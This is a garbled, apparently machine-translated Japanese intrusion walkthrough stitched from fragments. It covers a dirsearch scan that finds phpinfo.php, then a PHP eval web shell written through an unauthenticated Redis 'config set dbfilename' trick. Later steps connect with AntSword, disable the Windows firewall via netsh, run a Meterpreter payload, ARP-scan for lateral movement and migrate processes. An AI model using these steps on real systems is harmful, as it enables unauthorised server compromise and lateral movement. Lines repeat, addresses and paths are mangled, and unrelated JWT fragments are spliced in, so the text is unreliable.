-Proxy=Socks5: //127.0.0.1:1080 -T 5





がDirsearchをスキャンし、ターゲットがPHPINFO.PHPセンシティページを持っていることを発見しました。 200,302 - Format CSV -O C: \ Users \ backlion \ Desktop \ dirsearch-master \ xxx.com.csvまたは攻撃機の下でプロキシチェインを実行するか、kali python dirsearch.py -u http://10.0.0.20.99 -i -Proxy=Socks5: //127.0.0.1:1080 -T 5  PHPINFO.PHPページにアクセスして、ウェブサイトの絶対パスが公開されていることを確認してください:C:/PHPSTUDY/PHPTUORIAL/WWW/333333333810.0.0.PHPT.0.PHPT.0.0.PHPTURE

PHPINFO.PHPページにアクセスして、ウェブサイトの絶対パスが公開されていることを確認してください:C:/PHPSTUDY/PHPTUORIAL/WWW/333333333810.0.0.PHPT.0.PHPT.0.0.PHPTURE



010-10 Redis-Cli Command Proxychains Redis-Cli -H 10.0.20.99を介したパスワードなしのリモート接続'c:/phpstudy/phptutorial/www/' #switchシェル10.0.20.20.99:606379セットx '\ n \ n \ n?php @eval($ _ post [' x ']); 10.0.20.99:6379 Config set dbfileName shell.php#ファイル名をshell.php10.0.0.20.993:6379 Save

010-10 Redis-Cli Command Proxychains Redis-Cli -H 10.0.20.99を介したパスワードなしのリモート接続'c:/phpstudy/phptutorial/www/' #switchシェル10.0.20.20.99:606379セットx '\ n \ n \ n?php @eval($ _ post [' x ']); 10.0.20.99:6379 Config set dbfileName shell.php#ファイル名をshell.php10.0.0.20.993:6379 Save  ここに、地元のホストのAnt Swordを介したプロキシです。



ここに、地元のホストのAnt Swordを介したプロキシです。 View現在のユーザーの許可はシステム

View現在のユーザーの許可はシステム





を実行して、リスナーを構成します

を実行して、リスナーを構成します

Firewall netsh firewalsetopmodemode=disable 010-69556 run shell.exe in the Antable同じネットワークセグメントホストMeterPreter ARP

Firewall netsh firewalsetopmodemode=disable 010-69556 run shell.exe in the Antable同じネットワークセグメントホストMeterPreter ARP  スキャン10.0.10.110ネットワークセグメント移行プロセスRun Post/Windows/Manage/Migrate

スキャン10.0.10.110ネットワークセグメント移行プロセスRun Post/Windows/Manage/Migrate

に送信されます

に送信されます

があります

があります

を持っています

を持っています

を表示できます

を表示できます

を開きます

を開きます









に従ってデータパケットを構築するだけです

に従ってデータパケットを構築するだけです







の計算方法の改ざんを防ぐために、ヘッダーで指定された署名アルゴリズム(デフォルトはhmac sha256)を使用します。

の計算方法の改ざんを防ぐために、ヘッダーで指定された署名アルゴリズム(デフォルトはhmac sha256)を使用します。



